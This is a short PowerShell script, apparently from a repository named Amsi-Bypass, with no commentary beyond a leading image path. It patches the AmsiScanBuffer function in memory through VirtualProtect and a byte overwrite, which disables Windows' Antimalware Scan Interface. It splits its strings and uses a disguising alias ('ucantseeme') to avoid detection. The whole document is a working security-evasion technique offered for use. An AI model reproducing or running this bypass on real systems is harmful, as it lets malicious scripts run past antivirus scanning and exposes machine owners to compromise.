 amsi- /Amsi-Bypass?payload=2
$Win32 = @"
using System;
using System.Runtime.InteropServices;
public class Win32 {
[DllImport("kernel32")]
public static extern IntPtr GetProcAddress(IntPtr hModule, string procName);
[DllImport("kernel32")]
public static extern IntPtr LoadLibrary(string name);
[DllImport("kernel32")]
public static extern bool VirtualProtect(IntPtr lpAddress, UIntPtr dwSize, uint flNewProtect, out uint lpflOldProtect);
}
"@
Add-Type $Win32
[PSObject].Assembly.GetType("System.Management.Automation.TypeAccelerators")::Add('bartek', [system.runtime.interopservices.marshal])
$LoadLibrary = [Win32]::LoadLibrary("am" + "si.dll")
$Address = [Win32]::GetProcAddress($LoadLibrary, "Amsi" + "Scan" + "Buffer")
$p = 0
[Win32]::VirtualProtect($Address, [uint32]5, 0x40, [ref]$p)
$Patch = [Byte[]] (0xB8, 0x57, 0x00, 0x07, 0x80, 0xC3)
[PSObject].Assembly.GetType("System.Management.Automation.TypeAccelerators")::Add('ucantseeme', [system.runtime.interopservices.marshal])
[ucantseeme]::Copy($Patch, 0, $Address, 6)